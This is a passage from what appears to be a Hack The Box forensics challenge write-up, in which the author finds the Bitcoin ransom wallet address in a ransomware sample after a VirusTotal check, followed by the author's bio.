
Now that we know the file was indeed malicious and we can find more details from Virus Total’s community and Details page.
What is the bitcoin wallet address that ransomware demanded (ecorpoffice)?
We can grep for some famous cryptocurrencies. In the following manner and then read the message.

I now have found out the Ransomware group is using Bitcoin (BTC) and the wallet address is: 25UMDkGKBe484WSj5Qd8DhK6xkMUzQFydY.
Play forensics challenges on HTB
|
Author Bio: Tejendra Saradhi (0xTejas), Enterprise Technical Support Agent, Hack The Box Tejendra Saradhi has over four years of cybersecurity experience and has been a Hack The Box user for over three years. He has taken part in several CTFs, recently placing 1st in Prometo CTF'23 held by IIT Jodhpur. He is an avid learner (with a passion for exploring Blue and Red teaming content) and likes to learn new concepts and produce music. Tejendra is pursuing a bachelor's degree in Computer Science Engineering with a cybersecurity specialization. He also holds Certified Red Team Professional (CRTP) Certification and Certificates for completing Offshore, and Blacksky— Hailstorm Labs. |